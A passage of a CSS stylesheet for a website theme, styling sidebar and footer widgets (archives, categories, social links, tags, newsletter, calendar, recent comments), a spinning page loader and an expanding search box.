	line-height: 1.5;
}
.event-widget-info time {
	display: block;
	color: #999999;
	font-size: 13px;
}
.event-widget-info time i {
	float: left;
	padding: 6px 8px 0px 0px;
}
/*

===========================================

			ARCHIVE WIDGET

===========================================

*/

.widget-archive {
}
.widget-archive ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-archive ul li {
	float: left;
	width: 100%;
	margin: 0px 0px;
	position: relative;
	border-top: solid 1px #cfcfcf;
}
.widget-archive ul li:first-child {
	border: none;
}
.widget-archive ul li a {
	display: block;
	font-size: 14px;
	color: #333333;
	text-transform: capitalize;
	padding: 8px 0px;
}
.widget-archive ul li a:hover {
	color: #fff;
	padding: 8px 10px;
}
.widget-archive ul li:before {
	content: "\f105";
	font-family: FontAwesome;
	font-size: 16px;
	color: #333;
	right: 0px;
	top: 7px;
	position: absolute;
}
.widget-archive ul li:hover:before {
	right: 10px;
	color: #fff;
}
/*

===========================================

			RECENT POS WIDGET

===========================================

*/

.widget-recentpost {
}
.widget-recentpost ul {
	float: left;
 width:100#;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget-recentpost ul li {
	float: left;
	width: 100%;
	border-bottom: solid 1px rgba(255,255,255,0.1)
}
.widget-recentpost ul li a {
	font-size: 14px;
	font-weight: 600;
	color: #fff;
	display: block;
	padding: 10px 0px;
	text-decoration: none;
}
.widget-recentpost ul li span {
	float: right;
}
/*

===========================================

			CATEGORIES WIDGET

===========================================

*/

.widget_categories {
}
.widget_archive ul, .widget_categories ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget_archive ul li, .widget_categories ul li {
	float: left;
	width: 100%;
	margin: 0px 0px;
	position: relative;
	border-top: solid 1px rgba(0,0,0,0.05);
}
.widget_archive ul li:first-child, .widget_categories ul li:first-child {
	border: none;
}
footer .widget_archive ul li, footer .widget_categories ul li {
	border-top: solid 1px rgba(255,255,255,0.2);
}
.widget_archive ul li a, .widget_categories ul li a {
	display: block;
	font-size: 14px;
	color: #333;
	text-decoration: none;
	padding: 7px 0 9px;
	text-transform: capitalize;
}
footer .widget_archive ul li a, footer .widget_categories ul li a {
	color: #fff;
}
.widget_archive ul li a:hover, .widget_categories ul li a:hover {
	color: #fff;
	padding: 7px 10px 9px;
}
.widget_archive ul li:before, .widget_categories ul li:before {
	content: "\f105";
	font-family: FontAwesome;
	font-size: 16px;
	color: #333;
	right: 0px;
	top: 6px;
	position: absolute;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
footer .widget_archive ul li:before, footer .widget_categories ul li:before {
	color: #fff;
}
.widget_archive ul li:hover:before, .widget_categories ul li:hover:before {
	right: 10px;
	color: #fff;
}
/*

===========================================

		FOOTER SOCIAL NETWORK WIDGET

===========================================

*/

.widget-social-network {
}
.widget-social-network ul {
	list-style: none;
	margin: 0px 0px 30px 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-social-network ul li {
	float: left;
	width: 22.7%;
	margin-left: 2.3%;
}
.widget-social-network ul li a {
	display: block;
	color: #fff;
}
.widget-social-network ul li i {
	width: 100%;
	font-size: 24px;
	text-align: center;
	padding: 18px 0;
}
.widget-social-network ul li:hover i {
	padding: 28px 0px;
}
.widget-social-network ul li span {
	float: left;
	width: 100%;
	margin-bottom: 6px;
	font-size: 30px;
	color: #fff;
	text-align: center;
	line-height: 18px;
	padding: 30px 0px;
}
.widget-social-network ul li:hover span {
	padding: 20px 0px;
	background-color: #000 !important;
}
.widget-social-network ul li span small {
	font-size: 13px;
}
.widget-social-network ul li.twitter i, .widget-social-network ul li.twitter span {
	background-color: #19cff0;
}
.widget-social-network ul li.fb i, .widget-social-network ul li.fb span {
	background-color: #466aa6;
}
.widget-social-network ul li.google i, .widget-social-network ul li.google span {
	background-color: #cf360c;
}
.widget-social-network ul li.dribbble i, .widget-social-network ul li.dribbble span {
	background-color: #ee5b78;
}
.input-container {
	float: left;
	width: 100%;
	position: relative;
}
.widget-social-network .input-container input[type="text"] {
	width: 100%;
	height: 44px;
	padding: 6px 130px 6px 10px;
	background-color: rgba(17,17,17,0.52);
	color: #fff;
	border: none;
}
.widget-social-network .input-container button {
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	color: #fff;
}
.widget-social-network .input-container button:hover {
	background-color: #000;
	font-size: 14px;
}
/*

===========================================

		FOOTER SOCIAL NETWORK WIDGET 2

===========================================

*/

.widget-social {
}
.widget-social ul {
	list-style: none;
	margin: -10px 0px 0px -8px;
}
.widget-social ul li {
	float: left;
	margin: 10px 0px 0px 8px;
}
.widget-social ul li a {
	width: 46px;
	height: 46px;
	border-radius: 100%;
	color: #fff;
	font-size: 20px;
	display: block;
	padding: 9px 0px;
	text-align: center;
}
.widget-social ul li a:hover {
	box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.2)
}
.widget-social ul li.fb a {
	background-color: #466aa6
}
.widget-social ul li.twitter a {
	background-color: #1edcf4
}
.widget-social ul li.youtube a {
	background-color: #d41616
}
.widget-social ul li.dribbble a {
	background-color: #f47fc6
}
.widget-social ul li.behanc a {
	background-color: #1080fd
}
.widget-social ul li.pintrest a {
	background-color: #ea1414
}
.widget-social ul li.google a {
	background-color: #d41616
}
.widget-social ul li.tumblr a {
	background-color: #5184bb
}
.widget-social ul li.vimeo a {
	background-color: #52a3f5
}
/*

===========================================

			LATES BLOG WIDGET

===========================================

*/



.widget-blog {
}
.widget-blog ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-blog ul li {
	float: left;
	width: 100%;
	margin: 15px 0px 0px 0px;
	padding: 15px 0px 0px 0px;
	border-top: solid 1px #cfcfcf;
}
.widget-blog ul li:first-child {
	border: none;
	margin: 0px;
	padding: 0px;
}
.widget-blog ul li .kode-thumb {
	float: left;
	border-radius: 4px;
	overflow: hidden;
	position: relative;
}
.widget-blog ul li:hover .kode-thumb img {
	opacity: 0.1
}
.widget-blog ul li .kode-text {
	padding: 0px 0px 0px 90px;
}
.widget-blog ul li .kode-text h5 {
	clear: none;
	font-size: 14px;
	margin: 0px;
}
.widget-blog ul li a {
	color: #394241;
	text-decoration: none;
}
.widget-blog ul li .kode-thumb a:before {
	content: "\f067";
	font-family: FontAwesome;
	font-size: 20px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 50%;
	width: 100%;
	text-align: center;
	margin-top: -15px;
	z-index: 10;
	transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0)
}
.widget-blog ul li:hover .kode-thumb a:before {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
}
/*

===========================================

			TAGS WIDGET

===========================================

*/

.widget-tags {
}
.widget-tags ul {
	list-style: none;
	margin: 0px 0px 0px -10px;
}
.widget-tags ul li {
	float: left;
	margin: 0px 0px 10px 10px;
}
.widget-tags ul li a {
	font-size: 13px;
	text-transform: uppercase;
	display: block;
	padding: 5px 10px;
	border-radius: 4px;
	color: #fff;
	text-decoration: none;
}
.widget-tags ul li a:hover {
	background-color: #000;
}
/*

===========================================

			FLICKR WIDGET

===========================================

*/



.widget-flickr {
}
.widget-flickr ul {
	list-style: none;
	margin: -10px 0px 0px -10px;
	padding: 0px;
}
.widget-flickr ul li {
	margin: 10px 0px 0px 10px;
	position: relative;
	float: left;
	width: 80px;
	border-radius: 4px;
	overflow: hidden;
}
.widget-flickr ul li:hover img {
	opacity: 0.1
}
.widget-flickr ul li:before {
	content: "\f067";
	font-family: FontAwesome;
	font-size: 20px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 50%;
	width: 100%;
	text-align: center;
	margin-top: -15px;
	z-index: 10;
	transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0)
}
.widget-flickr ul li:hover:before {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
}
/*

===========================================

			FLICKR WIDGET

===========================================

*/
.kode-white li {
	color: #fff;
}
.widget-twitter {
}
.kode_widgt_tweets ul, .widget-twitter ul {
	list-style: none;
	margin: 0px;
	float: left;
	width: 100%;
	padding: 0px;
}
.kode_widgt_tweets ul li, .widget-twitter ul li {
	float: left;
	width: 100%;
	padding: 0px 0px 0px 20px;
	color: #fff;
	margin-bottom: 10px;
	position: relative;
}
.kode_widgt_tweets ul li:before, .widget-twitter ul li:before {
	content: "\f099";
	font-family: FontAwesome;
	position: absolute;
	left: 0px;
	top: 0px;
	color: #fff;
}
/*

===========================================

			NEWSLETTER WIDGET

===========================================

*/

.widget-newletter {
}
.widget-newletter input[type="text"] {
	float: left;
	width: 100%;
	border-radius: 0px;
	height: 41px;
	background-color: #fff;
	padding: 6px 10px;
}
footer .widget-newletter input[type="text"] {
	background-color: #262626;
	margin: 0px 0px 10px 0px;
}
footer .widget-newletter button {
	float: left;
	font-weight: bold;
	position: static;
	padding: 9px 15px 10px 15px;
	line-height: 18px;
	text-transform: uppercase;
}
.widget-newletter button {
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	border-radius: 0;
	padding: 5px 15px;
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
}
.widget-newletter button:hover {
	background-color: #000;
	color: #fff;
}
footer .widget-newletter button:hover {
	background-color: #333;
}
.widget-newletter .social-icon ul li {
	width: 20%;
	float: left;
}
.widget-newletter .social-icon ul li a {
	height: auto;
	width: auto;
	display: block;
	border-right: solid 1px #CCC;
	border-top: none;
	border-bottom: none;
	border-left: none;
	padding: 5px 0px;
}
.widget-newletter .social-icon ul li a:hover {
	background-color: #f6f6f6;
	border-color: #333;
	color: #333;
}
.widget-newletter .social-icon ul li:first-child a {
	border-left: solid 1px #CCC;
}
/*

===========================================

			LATEST POST WIDGET

===========================================

*/



.widget-latest-post {
}
.widget-latest-post ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-latest-post ul li {
	float: left;
	width: 100%;
	padding: 20px 0px;
	border-bottom: solid 1px #eeeaea;
}
.widget-latest-post ul li .kode-thumb {
	float: left;
	height: 55px;
	width: 55px;
	overflow: hidden;
	border-radius: 100%;
}
.widget-latest-post ul li .kode-text {
	padding: 0px 0px 0px 75px;
}
.widget-latest-post h4 {
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0px 0px 5px 0px;
}
.widget-latest-post p {
	text-transform: uppercase;
	margin: 0px;
}
/*

===========================================

			INSTAGRAM WIDGET

===========================================

*/



.widget-instagram {
}
.widget-instagram ul {
	list-style: none;
	margin: 0px 0px 0px -2%;
	padding: 0px;
}
.widget-instagram ul li {
	float: left;
	width: 31.333%;
	margin: 0px 0px 2% 2%;
	background-color: #000;
}
.widget-instagram ul li img {
	width: 100%;
}
.widget-instagram ul li:hover img {
	opacity: 0.5;
}
/*

===========================================

			ADVERTIZEMENT WIDGET

===========================================

*/

.widget-advertizement {
}
.widget-advertizement .kode-thumb {
	float: left;
	width: 100%;
}
.widget-advertizement .kode-thumb img {
	float: left;
	width: 100%;
}
/*

===========================================

			LATES NEWS WIDGET

===========================================

*/

.widget-latest-news {
}
.widget-latest-news ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-latest-news ul li {
	float: left;
	width: 100%;
	margin-top: 15px;
}
.widget-latest-news ul li:first-child {
	margin: 0px;
}
.widget-latest-news .kode-thumb {
	float: left;
	height: 53px;
	width: 53px;
	overflow: hidden;
	border-radius: 100%;
}
.widget-latest-news .kode-text {
	padding: 0px 0px 0px 70px;
}
.widget-latest-news .kode-text p {
	margin: 0px;
}
/*

===========================================

		CONTACT INFO WIDGET

===========================================

*/



.widget-contact-info {
}
.widget-contact-info ul {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.widget-contact-info ul li {
	float: left;
	width: 100%;
	margin: 25px 0px 0px 0px;
}
.widget-contact-info ul li:first-child {
	margin: 0px;
}
.widget-contact-info i {
	float: left;
	color: #fff;
	font-size: 20px;
}
.widget-contact-info .kode-text {
	padding: 0px 0px 0px 30px;
	color: #fff;
}
.widget-contact-info h4 {
	font-size: 16px;
	color: #fff;
	text-transform: uppercase;
	margin: 0px;
}
.widget-contact-info p, .widget-contact-info a {
	margin: 0px;
	font-size: 12px;
	color: #fff;
}
/*

===========================================

		PRICE FILTER WIDGET

===========================================

*/

.widget-price-filter .slider-handle.round {
	border-radius: 0;
}
.widget-price-filter .slider-handle {
	height: 20px;
	width: 20px;
}
.widget-price-filter .slider.slider-horizontal .slider-tick, .widget-price-filter .slider.slider-horizontal .slider-handle {
	margin-left: -5px;
	margin-top: -5px;
}
.widget-price-filter b {
	font-weight: normal;
	font-size: 12px;
}
.widget-price-filter a.filter {
	display: inline-block;
	padding: 5px 20px;
	color: #fff;
	border-radius: 4px;
	font-size: 16px;
	font-weight: bold;
}
.widget-price-filter a.filter:hover {
	background: #000;
}
.widget-price-filter .slider.slider-horizontal {
	margin: 0px 0px 20px 0px;
}
/*

===========================================

		NEW ARRIVAL WIDGET

===========================================

*/



.widget-new-arrival {
}
.widget-new-arrival ul {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget-new-arrival ul li {
	float: left;
	width: 100%;
	position: relative;
}
.woocommerce .product_list_widget li, .widget-new-arrival .new-arrival {
	float: left;
	width: 100%;
	border: solid 1px #CCC;
	padding: 10px;
	margin: -1px 0px 0px 0px;
}
.woocommerce .product_list_widget li:hover, .widget-new-arrival ul li:hover {
	background-color: #fff;
	box-shadow: 0px 15px 20px 0px rgba(0,0,0,0.2);
	z-index: 10;
}
.woocommerce .product_list_widget li a img, .widget-new-arrival ul li .kode-thumb {
	float: left;
	width: 80px;
	overflow: hidden;
}
.widget-new-arrival ul li .kode-thumb img {
	width: 100%;
}
.widget-new-arrival .new-arrival:hover .kode-thumb img {
	transform: scale(1.2);
}
.widget-new-arrival ul li .kode-text {
	padding: 0px 0px 0px 90px;
}
.widget-new-arrival ul li .kode-text h3 {
	font-size: 14px;
	margin: 0px 0px 10px 0px;
	text-transform: uppercase;
}
.widget-new-arrival ul li .kode-text p {
	line-height: 20px;
	font-size: 13px;
	margin: 0px;
}
.widget-new-arrival .bx-wrapper li {
	padding: 10px 0px 0px 0px;
	border: none;
}
.widget-new-arrival .bx-wrapper li:hover {
	box-shadow: none;
}
.widget-new-arrival .bx-pager {
	display: none;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a {
	height: 30px;
	width: 30px;
	top: -20px;
	right: 0px;
	background-color: #fff;
	border-radius: 4px;
	border: solid 1px #ccc;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a.bx-prev {
	left: auto;
	right: 40px;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a:hover {
	box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
	-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
	-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a:before {
	content: "\f104";
	font-family: FontAwesome;
	position: absolute;
	left: 0px;
	width: 100%;
	text-align: center;
	color: #333;
	line-height: 28px;
	font-size: 20px;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a.bx-next:before {
	content: "\f105";
}
#loader-wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
}
#loader {
	display: block;
	position: relative;
	left: 50%;
	top: 50%;
	width: 150px;
	height: 150px;
	margin: -75px 0 0 -75px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #3498db;
	-webkit-animation: spin 2s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
	animation: spin 2s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
	z-index: 1001;
}
#loader:before {
	content: "";
	position: absolute;
	top: 5px;
	left: 5px;
	right: 5px;
	bottom: 5px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #e74c3c;
	-webkit-animation: spin 3s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
	animation: spin 3s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
#loader:after {
	content: "";
	position: absolute;
	top: 15px;
	left: 15px;
	right: 15px;
	bottom: 15px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #f9c922;
	-webkit-animation: spin 1.5s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
	animation: spin 1.5s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
 @-webkit-keyframes spin {
 0% {
 -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(0deg);  /* IE 9 */
 transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
}
 100% {
 -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(360deg);  /* IE 9 */
 transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
}
}
 @keyframes spin {
 0% {
 -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(0deg);  /* IE 9 */
 transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
}
 100% {
 -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(360deg);  /* IE 9 */
 transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
}
}
#loader-wrapper .loader-section {
	position: fixed;
	top: 0;
	width: 51%;
	height: 100%;
	background: #222222;
	z-index: 1000;
	-webkit-transform: translateX(0);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(0);  /* IE 9 */
	transform: translateX(0);  /* Firefox 16+, IE 10+, Opera */
}
#loader-wrapper .loader-section.section-left {
	left: 0;
}
#loader-wrapper .loader-section.section-right {
	right: 0;
}
/* Loaded */

.loaded #loader-wrapper .loader-section.section-left {
	-webkit-transform: translateX(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(-100%);  /* IE 9 */
	transform: translateX(-100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-moz-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-ms-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-o-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.loaded #loader-wrapper .loader-section.section-right {
	-webkit-transform: translateX(100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(100%);  /* IE 9 */
	transform: translateX(100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-moz-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-ms-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-o-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.loaded #loader {
	opacity: 0;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
}
.loaded #loader-wrapper {
	visibility: hidden;
	-webkit-transform: translateY(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateY(-100%);  /* IE 9 */
	transform: translateY(-100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.3s 1s ease-out;
	transition: all 0.3s 1s ease-out;
	-moz-transition: all 0.3s 1s ease-out;
}
/* JavaScript Turned Off */

.no-js #loader-wrapper {
	display: none;
}
.no-js h1 {
	color: #222222;
}
.kode_search_box {
	width: 200px;
	min-height: 40px;
	background: #f1f1f1;
	position: absolute;
	z-index: 10000;
	top: 50px;
	right: 50px;
	-webkit-transform-origin: 100% 0;
	transform-origin: 100% 0;
	-webkit-transition-property: min-height, width, top, right;
	transition-property: min-height, width, top, right;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
.kode_search_box {
	width: 0px;
}
.kode_search_box.open {
	width: 100%;
	min-height: 250px;
	top: 0px;
	right: 0px;
	position: fixed;
	z-index: 99999;
}
.kode_search_box-form {
	overflow: hidden;
	width: 100%;
	height: 40px;
	margin: 0 auto;
	position: relative;
	-webkit-transition-property: width, height, -webkit-transform;
	transition-property: width, height, transform;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
.kode_search_box.open .kode_search_box-form {
	width: 80%;
	height: 160px;
	position: absolute;
	left: 0px;
	right: 0px;
	top: 0px;
	bottom: 0px;
	margin: auto;
	-webkit-transform: translate3d(0, 3em, 0);
	transform: translate3d(0, 3em, 0);
}
.kode_search_box-input {
	width: 100%;
	height: 100%;
	padding: 0 10% 0 30px;
	font-weight: 700;
	border: 2px solid #ccc;
	background: transparent;
	font-size: 50px;
	color: #666;
	background: #ededed;
	-webkit-transition: font-size 0.5s cubic-bezier(0.7, 0, 0.3, 1);
	transition: font-size 0.5s cubic-bezier(0.7, 0, 0.3, 1);
}
.kode_search_box-input:focus {
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2) inset;
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2) inset;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2) inset;
	font-size: 70px;
}
 .kode_search_box-input::-ms-clear { /* remove cross in IE */
 display: none;
}
.kode_search_box.hideInput .kode_search_box-input {
	color: transparent;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}
.kode_search_box.open .kode_search_box-input {
}



/* placeholder */

.kode_search_box-input::-webkit-input-placeholder {
 color: #c2c2c2;
}
 .kode_search_box-input:-moz-placeholder {
 color: #c2c2c2;
}
 .kode_search_box-input::-moz-placeholder {
 color: #c2c2c2;
}
 .kode_search_box-input:-ms-input-placeholder {
 color: #c2c2c2;
}



/* hide placeholder when active in Chrome */

.gn-search:focus::-webkit-input-placeholder {
 color: transparent;
}
input[type="search"] { /* reset normalize */
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.kode_search_box-input:focus, .kode_search_box-submit:focus {
	outline: none;
}
.kode_search_box-submit {
	position: absolute;
	background: #ccc;
	color: #333;
	top: 0px;
	right: 0px;
	height: 100%;
	font-size: 20px;
	text-transform: uppercase;
	padding: 20px 30px;
	transition: all 0.3s ease-in-out;
}
.kode_search_box-submit .kode_search_box.open .kode_search_box-submit {
}
.kode_search_box-close {
	width: 36px;
	height: 36px;
	position: absolute;
	right: 1em;
	top: 1em;
	overflow: hidden;
	text-indent: 100%;
	cursor: pointer;
	pointer-events: none;
	opacity: 0;
	-webkit-transform: scale3d(0, 0, 1);
	transform: scale3d(0, 0, 1);
}
.kode_search_box.open .kode_search_box-close {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
	transition: opacity 0.3s, transform 0.3s;
	-webkit-transition-delay: 0.5s;
	transition-delay: 0.5s;
}
.kode_search_box-close::before, .kode_search_box-close::after {
	content: '';
	position: absolute;
	width: 2px;
	height: 100%;
	top: 0;
	left: 50%;
	border-radius: 3px;
	opacity: 0.4;
	background: #000;
}
.kode_search_box-close:hover.kode_search_box-close::before, .kode_search_box-close:hover.kode_search_box-close::after {
	opacity: 1;
}
.kode_search_box-close::before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.kode_search_box-close::after {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.kode_search_box-content {
	color: #333;
	margin-top: 4.5em;
	width: 100%;
	height: 0;
	overflow: hidden;
	padding: 0 10.5%;
	background: #f1f1f1;
	position: absolute;
	pointer-events: none;
	opacity: 0;
}
.kode_search_box.open .kode_search_box-content {
	opacity: 1;
	height: auto;
	overflow: visible; /* this breaks the transition of the children in FF: https://bugzilla.mozilla.org/show_bug.cgi?id=625289 */
	pointer-events: auto;
	-webkit-transition: opacity 0.3s 0.5s;
	transition: opacity 0.3s 0.5s;
}
.kode-widget.kode-sidebar-element .widget_archive ul li a:before, .kode-sidebar.kode-right-sidebar .widget_archive ul li a:before, .kode-sidebar.kode-left-sidebar .widget_archive ul li a:before, .kode-sidebar.kode-left-sidebar .widget_categories ul li a:before, .kode-sidebar.kode-right-sidebar .widget_categories ul li a:before, .kode-widget.kode-sidebar-element .widget_categories ul li a:before {
	color: #333;
}
.widget_em_locations_widget > ul > li {
	background: #f9f9f9 none repeat scroll 0 0;
	float: left;
	padding: 15px;
	width: 100%;
}
.widget_em_locations_widget ul ul {
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
.widget_em_locations_widget ul li li {
	float: left;
}
/* CALENDER*/

.widget_calendar {
}
.widget_calendar table {
	background-color: #ef4a2b;
	border-collapse: collapse;
}
.widget_calendar table tr td {
	padding: 10px 5px;
	text-align: center;
	border-color: rgba(255,255,255,0.5);
	color: #fff;
}
.widget_calendar table tr td a {
	color: #fff;
}
.widget_calendar table tr td:hover {
	color: #fff;
}
.widget_calendar table td.pad:hover {
	background: none;
}
.widget_calendar table thead {
	background-color: #000;
}
.widget_calendar table thead th {
	padding: 10px 5px;
	text-align: center;
	color: #fff;
	font-weight: bold;
}
.widget_calendar caption {
	font-size: 20px;
	text-align: center;
	padding: 10px 10px;
	text-transform: uppercase;
	color: #fff;
}
/* PAGES*/

.widget_pages {
}
.widget_pages ul, .widget_recent_entries ul, .widget_nav_menu ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.widget_pages ul ul, .widget_nav_menu ul ul {
	padding-left: 20px;
	margin: 5px 0px 0px 0px;
}
.widget_pages ul li, .widget_recent_entries ul li, .widget_nav_menu ul li {
	float: left;
	width: 100%;
	margin: 0px;
}
.widget_nav_menu ul li, .widget_nav_menu ul ul li:first-child {
	border-top: dotted 1px #ccc;
}
.widget_nav_menu ul li:first-child {
	border: none;
}
.widget_pages ul li a, .widget_recent_entries ul li a, .widget_nav_menu ul li a {
	display: block;
	padding: 8px 10px 8px 15px;
	position: relative;
	text-transform: capitalize;
	color:#fff;
}
.widget_recent_entries ul li a{
	display: block;
	padding: 8px 10px 8px 15px;
	position: relative;
	text-transform: capitalize;
	color:#666 !important;
}
.widget_pages ul li a{
	color:#666 !important;
}
.widget_recent_entries ul li:hover a{
	color:#fff !important;
}
.kode-sidebar-element .widget_pages ul li a,.kode-sidebar-element  .widget_recent_entries ul li a,.kode-sidebar-element  .widget_nav_menu ul li a {
	color:#333;
}
.kode-sidebar .widget_pages ul li a,.kode-sidebar  .widget_recent_entries ul li a,.kode-sidebar  .widget_nav_menu ul li a{
	color:#333;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	color: #333;
}
.widget_pages ul li:hover > a, .widget_recent_entries ul li:hover a, .widget_nav_menu ul li:hover > a {
	padding: 8px 10px 8px 20px;
	color: #363231;
	transition:all 0.3s ease-in-out 0s;
}
.widget_pages ul li a:before, .widget_recent_entries ul li a:before, .widget_nav_menu ul li a:before {
	content: "\f0da";
	position: absolute;
	left: 0px;
	top: 50%;
	font-size: 14px;
	color: #999;
	font-family: FontAwesome;
	margin-top: -11px;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.widget_pages ul li:hover a:before, .widget_recent_entries ul li:hover a:before, .widget_nav_menu ul li:hover a:before{
	left:10px;
	color:#333;
}
/* META WIDGET*/

.widget_meta {
}
.widget_meta ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget_meta ul li {
	float: left;
	width: 100%;
	border-top: dotted 1px #999;
}
.widget_meta ul li:first-child {
	border: none;
}
.widget_meta ul li a {
	display: block;
	padding: 8px 0px;
	color:#CCC;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.widget_meta ul li a:hover {
	padding: 8px 8px;
	color: #fff;
}
/* RECENT COMMENTS*/

.widget_recent_comments {

}
.widget_recent_comments ul {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.widget_recent_comments ul li {
	float: left;
	width: 100%;
	padding: 3px 0px;
	border-top: solid 1px #CCC;
	font-size: 14px;
}
footer .widget_recent_comments ul li {
	color: #ccc;
}
footer .widget_recent_comments ul li a{
	color:#ccc;
}
footer .widget_recent_comments ul li .comment-author-link {
